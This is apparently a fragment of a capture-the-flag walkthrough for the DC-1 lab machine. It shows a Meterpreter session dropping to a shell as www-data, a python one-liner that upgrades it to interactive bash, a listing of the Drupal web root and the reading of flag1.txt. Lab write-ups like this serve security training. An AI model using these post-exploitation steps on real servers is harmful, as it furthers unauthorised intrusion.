 meterpreter > shell
Process 4210 created.
Channel 0 created.
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$